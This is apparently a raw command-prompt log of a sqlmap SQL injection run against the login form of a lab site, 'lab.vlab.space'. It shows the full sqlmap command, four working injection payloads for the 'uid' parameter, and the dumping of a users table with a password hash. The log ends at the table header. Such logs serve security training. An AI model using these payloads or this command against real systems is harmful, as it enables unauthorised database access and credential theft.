 Administrator: Command Prompt
C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>python ./sqlmap.py -r C:\Users\KIIT\Desktop\vlab_login2.req --dbs -D dbs -T users -C description,fname,id,password,username --dump --threads 10
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7.16#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 02:00:17 /2020-07-23/
[02:00:17] [INFO] parsing HTTP request from 'C:\Users\KIIT\Desktop\vlab_login2.req'
[02:00:18] [INFO] resuming back-end DBMS 'mysql'
[02:00:18] [INFO] testing connection to the target URL
got a 301 redirect to 'https://lab.vlab.space/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-2628' OR 7786=7786#&password=123
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(3853=3853,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pieW&password=123
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=admin' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))UveX)-- GnXA&password=123
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[02:00:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:00:26] [INFO] fetching database names
[02:00:26] [INFO] starting 2 threads
[02:00:26] [INFO] resumed: 'information_schema'
[02:00:26] [INFO] resumed: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema
[02:00:26] [INFO] fetching entries of column(s) 'description, fname, id, password, username' for table 'users' in database 'dbs'
[02:00:29] [INFO] starting 9 threads
[02:00:31] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:31] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:32] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] retrieved: 'Hodor','hodor','8','a55287e9d0b40429e5a944d10132c93e','hodor'
[02:00:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[02:00:38] [INFO] writing hashes to a temporary file 'C:\Users\KIIT\AppData\Local\Temp\sqlmapctthd3v315668\sqlmaphashes-1yq7_6g9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dbs
Table: users